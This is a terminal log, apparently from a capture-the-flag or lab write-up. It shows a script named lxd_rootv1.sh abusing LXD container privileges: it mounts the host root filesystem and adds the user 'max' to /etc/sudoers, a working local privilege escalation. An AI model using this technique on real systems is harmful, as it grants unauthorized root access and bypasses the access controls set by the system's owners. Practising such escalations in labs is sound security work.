 max@so-simple:~/sploit$ ./lxd_rootv1.sh enabling-weasel
[+] Stopping container enabling-weasel
[+] Setting container security privilege on
[+] Starting container enabling-weasel
[+] Mounting host root filesystem to enabling-weasel
Device rootdisk added to enabling-weasel
[+] Using container to add max to /etc/sudoers
[+] Unmounting host root filesystem from enabling-weasel
Device rootdisk removed from enabling-weasel
[+] Resetting container security privilege to off
[+] Stopping the container
[+] Done! Enjoy your sudo superpowers!